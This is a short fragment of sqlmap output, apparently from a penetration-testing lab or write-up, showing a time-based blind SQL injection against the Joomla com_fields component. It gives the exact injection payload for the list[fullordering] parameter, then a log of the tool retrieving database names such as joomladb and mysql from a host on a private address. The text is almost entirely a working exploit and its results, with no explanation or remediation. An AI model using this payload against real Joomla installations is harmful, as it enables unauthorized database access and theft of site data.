 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5893 FROM (SELECT(SLEEP(5)))YycU)
---
[15:24:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[15:24:21] [INFO] fetching database names
[15:24:22] [INFO] retrieved: 'information_schema'
[15:24:22] [INFO] retrieved: 'joomladb'
[15:24:22] [INFO] retrieved: 'mysql'
[15:24:22] [INFO] retrieved: 'performance_schema'
[15:24:22] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[15:24:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[15:24:22] [INFO] fetched data logged to text files under '/home/dfz/.local/share/sqlmap/output/192.168.61.163'
[*] ending @ 15:24:22 /2021-03-21/